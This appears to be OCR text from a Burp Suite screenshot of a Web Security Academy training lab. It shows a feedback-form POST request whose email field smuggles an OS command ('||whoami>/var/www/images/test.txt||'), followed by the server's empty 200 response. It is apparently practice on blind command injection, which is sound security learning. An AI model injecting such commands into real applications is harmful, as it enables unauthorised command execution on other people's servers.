 3 × 4 × ...
Go Cancel < > Target: https://0a79009f03a694b385d5eab300170062.web-security-academy.net ?
Request
Raw Params Headers Hex
POST /feedback/submit HTTP/1.1
Host:
0a79009f03a694b385d5eab300170062.web-security-acad
emy.net
Connection: close
Content-Length: 147
sec-ch-ua-platform: "Windows"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/157.0.0.0 Safari/537.36
sec-ch-ua: "Not-A.Brand";v="99",
"Brave";v="157", "Chromium";v="157"
Content-Type: application/x-www-form-urlencoded
sec-ch-ua-mobile: ?0
Accept: */*
Sec-GPC: 1
Origin:
https://0a79009f03a694b385d5eab300170062.web-secur
ity-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0a79009f03a694b385d5eab300170062.web-secur
ity-academy.net/feedback
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: session=
csrf=5c2xFWMtop4dWMdOqwcTVvBHwW28brBm&name=wiener
&email=wiener%40gm.com||whoami>/var/www/images/te
st.txt||&subject=what+is+love&message=mhgcmgbcmbn
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 2
{}
? < + > Type a search term 0 matches
Done 135 bytes | 222 millis